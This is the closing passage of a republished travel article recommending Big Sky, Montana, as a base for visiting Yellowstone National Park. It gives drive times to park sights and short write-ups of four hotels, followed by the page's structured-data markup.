outdoors-loving adrenaline junkie.<\/p> <p>You can easily rent a car in Big Sky and explore Yellowstone National Park on a day trip (or two). You can reach all the main attractions, like Old Faithful, in less than two hours through the West Entrance. While if you don\u2019t fancy driving,\u00a0there are plenty of tours running from the town that include transfers.When you aren\u2019t exploring Yellowstone, you can be letting loose and enjoying Big Sky\u2019s outdoor activity scene. There\u2019s also Ousel Falls to hike to \u2013 a stunning waterfall set at the end of a scenic trail.<\/p>   <p>Big Sky might seem further out of the way, but it has another huge draw \u2013 it is just a 55-minute drive away from Yellowstone\u2019s main international airport. Big Sky is sandwiched halfway between Bozeman Yellowstone International Airport and the West Entrance, a perfect compromise, and straightforward base to have when staying outside of Yellowstone National Park. Big Sky is easy to access for international travelers.<\/p> <ul><li><strong>Closest Entrance: <\/strong>West Entrance<\/li><li><strong>Distances and time from:<\/strong><\/li><li><strong>1. Old Faithful: <\/strong>82 miles, 1 hour 40 minutes<\/li><li><strong>2. Lamar Valley: <\/strong>122 miles, 2 hours 47 minutes<\/li><li><strong>3. Grand Canyon of the Yellowstone: <\/strong>91 miles, 1 hour 53 minutes<\/li><li><strong>4. Grand Prismatic Spring: <\/strong>75 miles, 1 hour 26 minutes<\/li><li><strong>5. Hayden Valley: <\/strong>98 miles, 2 hours 3 minutes<\/li><\/ul> <p>Big Sky is where to stay in Yellowstone National Park if you love adrenaline sports and want to spend time doing its famous outdoor activities when you aren\u2019t in Yellowstone. It is also ideal if you are traveling internationally and want to be near Yellowstone\u2019s main international airport.<\/p> <h3 id=\"h-rainbow-ranch-lodge\"><span class=\"ez-toc-section\" id=\"Rainbow_Ranch_Lodge\"\/>Rainbow Ranch Lodge<span class=\"ez-toc-section-end\"\/><\/h3> <p>Rainbow Ranch Lodge\u00a0is luxury living at its very best. From its private decks with river and pond views to the complimentary continental breakfast and home-baked cookies, Rainbow Ranch Lodge treads the line between upscale and homely with thoughtful details. Guests can access the shared garden, terrace, and spa. There\u2019s also a restaurant and bar on-site \u2013 ideal for those lazy days when you don\u2019t feel like journeying to the nearest town center. <strong>Compare reviews<\/strong> and prices at TripAdvisor \/ Expedia<\/p> <h3 id=\"h-the-lodge-at-big-sky\"><span class=\"ez-toc-section\" id=\"The_Lodge_at_Big_Sky\"\/>The Lodge at Big Sky<span class=\"ez-toc-section-end\"\/><\/h3> <p>The Lodge at Big Sky\u00a0is where to stay if you love skiing and want to stay near Yellowstone as well. Guests get free ski lift access and complimentary shuttle service to get there. You are surrounded by ski slopes, and when you aren\u2019t skiing, you can be watching other people ski from the mountain-view shared deck. The property also has an indoor pool, four hot tubs, a gym, and a business center. Idyllic? We think so.<strong> Compare reviews and prices at TripAdvisor \/ Expedia<\/strong><\/p> <h3 id=\"h-montage-big-sky\"><span class=\"ez-toc-section\" id=\"Montage_Big_Sky\"\/>Montage Big Sky<span class=\"ez-toc-section-end\"\/><\/h3> <p>Montage Big Sky\u00a0is a stunning property. Expect luxury at every turn, from the classiest bowling alley you\u2019ve seen in your life to a beautiful indoor pool. You have ski-in and ski-out access to Big Sky Resort, plus a private 18-hole golf course. Montage Big Sky has splashed out on facilities, and it justifies you treating yourself to luxury accommodation. <strong>Compare reviews and prices at TripAdvisor \/ Expedia<\/strong><\/p> <h3 id=\"h-residence-inn-by-marriott-big-sky\"><span class=\"ez-toc-section\" id=\"Residence_Inn_by_Marriott_Big_Sky\"\/>Residence Inn by Marriott Big Sky<span class=\"ez-toc-section-end\"\/><\/h3> <p>Residence Inn by Marriott Big Sky\u00a0is another stunner. This \u2018polished\u2019 hotel is upscale and unapologetically so. Standout facilities include a patio overlooking (often snow-capped) mountains, complete with fire pits and barbecues. There\u2019s also a fully equipped gym, games room, and an outdoor pool with impressive mountain views. Do we even need to mention that breakfast is complimentary? <strong>Compare reviews and prices at TripAdvisor \/ Expedia<\/strong><\/p> <h2 id=\"h-to-conclude\"><span class=\"ez-toc-section\" id=\"To_Conclude\"\/>To Conclude<span class=\"ez-toc-section-end\"\/><\/h2>  Liberty cap at Mammoth Hot Springs <p>Deciding where to stay in Yellowstone National Park is a fascinating part of planning your national park trip. And, hopefully, you\u2019ve now got a solid idea of which areas best suit you and your preferences. Have a fantastic trip.<\/p> <p>If you\u2019ve got a bit of extra time once you\u2019ve visited Yellowstone National Park, there\u2019s plenty of exploring to do around its wider area. You can always road trip down to Grand Teton National Park and stay in Jackson Hole. Grand Teton is another of the US\u2019\u00a0best national parks\u00a0and is well worth a detour. <\/p> <p>In fact, you can see the mountains of Grand Teton from some of the lookouts in Yellowstone and many people combine a visit to Yellowstone with Grand Teton National Park. There are plenty of amazing places to visit in\u00a0Montana\u00a0too.<\/p> <p>Don\u2019t rush off; there are plenty of nearby attractions and other national parks to stop by when you visit Yellowstone. So start planning your Yellowstone adventure today!<\/p>  \r\n<br>Source by <a href=\"https:\/\/theplanetd.com\/where-to-stay-in-yellowstone\/\">theplanetd.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Travel"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/11\/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg","width":1600,"height":1067},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels","published":"2022-11-09 19:59:21","updated":"2022-11-09 19:59:21"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Travel","item":"https:\/\/chicagodigitalpost.com\/category\/travel\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>